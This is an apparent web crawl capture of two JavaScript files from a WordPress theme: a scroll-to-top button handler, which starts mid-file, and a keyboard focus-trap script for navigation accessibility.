	if (jQuery(this).scrollTop() > 100) {
		jQuery('.scrollup').addClass('is-active');
	} else {
  		jQuery('.scrollup').removeClass('is-active');
	}
});

jQuery( document ).ready(function() {
	jQuery('#architecture-building-scroll-to-top').click(function (argument) {
		jQuery("html, body").animate({
		       scrollTop: 0
		   }, 600);
	})
})


--- FILE ---
content_type: application/javascript
request_url: https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1
body_size: -61
content:
var architecture_building_Keyboard_loop = function (elem) {
  var architecture_building_tabbable = elem.find('select, input, textarea, button, a').filter(':visible');
  var architecture_building_firstTabbable = architecture_building_tabbable.first();
  var architecture_building_lastTabbable = architecture_building_tabbable.last();
  architecture_building_firstTabbable.focus();

  architecture_building_lastTabbable.on('keydown', function (e) {
    if ((e.which === 9 && !e.shiftKey)) {
      e.preventDefault();
      architecture_building_firstTabbable.focus();
    }
  });

  architecture_building_firstTabbable.on('keydown', function (e) {
    if ((e.which === 9 && e.shiftKey)) {
      e.preventDefault();
      architecture_building_lastTabbable.focus();
    }
  });

  elem.on('keyup', function (e) {
    if (e.keyCode === 27) {
      elem.hide();
    };
  });
};